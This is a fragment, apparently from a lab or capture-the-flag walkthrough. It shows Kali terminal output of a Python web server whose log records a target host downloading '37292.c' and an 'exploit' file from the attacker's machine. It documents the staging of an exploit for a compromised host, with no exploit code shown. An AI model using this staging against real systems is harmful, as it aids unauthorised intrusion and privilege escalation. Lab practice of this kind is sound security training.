 ┌──(kali㉿kali)-[~]
└─$ python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
127.0.0.1 - - [23/Oct/2021 09:09:07] code 404, message File not found
127.0.0.1 - - [23/Oct/2021 09:09:07] "GET /favicon.ico HTTP/1.1" 404 -
10.10.10.104 - - [23/Oct/2021 09:10:07] "GET /37292.c HTTP/1.1" 200 -
10.10.10.104 - - [23/Oct/2021 09:10:49] "GET /37292.c HTTP/1.1" 200 -
10.10.10.104 - - [23/Oct/2021 09:13:42] "GET /exploit HTTP/1.1" 200 -
10.10.10.104 - - [23/Oct/2021 09:13:55] "GET /37292.c HTTP/1.1" 200 -
10.10.10.104 - - [23/Oct/2021 09:18:14] "GET /37292.c HTTP/1.1" 200 -
1.txt